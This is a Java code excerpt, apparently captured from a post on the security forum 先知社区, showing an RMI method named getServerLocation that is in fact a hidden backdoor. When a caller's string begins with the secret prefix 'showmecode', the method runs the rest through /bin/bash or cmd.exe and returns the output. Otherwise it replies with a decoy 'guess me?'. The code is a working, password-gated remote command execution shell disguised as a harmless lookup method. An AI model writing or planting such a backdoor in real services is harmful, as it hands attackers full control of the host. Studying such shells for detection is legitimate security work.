 52
53 @Override
54 public String getServerLocation(String cmd) throws RemoteException {
55 try {
56
57 if (!cmd.startsWith("showmecode")) {
58 return "guess me?";
59 } else {
60 cmd = cmd.substring(10);
61 }
62
63 boolean isLinux = true;
64 String osTyp = System.getProperty("os.name");
65 if (osTyp != null && osTyp.toLowerCase().contains("win")) {
66 isLinux = false;
67 }
68 List<String> cmds = new ArrayList<~>();
69
70 if (cmd.startsWith("$NO$")) {
71 cmds.add(cmd.substring(4));
72 } else if (isLinux) {
73 cmds.add("/bin/bash");
74 cmds.add("-c");
75 cmds.add(cmd);
76 } else {
77 cmds.add("cmd.exe");
78 cmds.add("/c");
79 cmds.add(cmd);
80 }
81
82 ProcessBuilder processBuilder = new ProcessBuilder(cmds);
83 processBuilder.redirectErrorStream(true);
84 Process proc = processBuilder.start();
85
86 BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
87 StringBuffer sb = new StringBuffer();
88
89 String line;
90 while ((line = br.readLine()) != null) {
91 sb.append(line).append("\n");
92 }
93
94 return sb.toString();
95 } catch (Exception e) {
96 return e.getMessage();
97 }
98 }
99
00 }
先知社区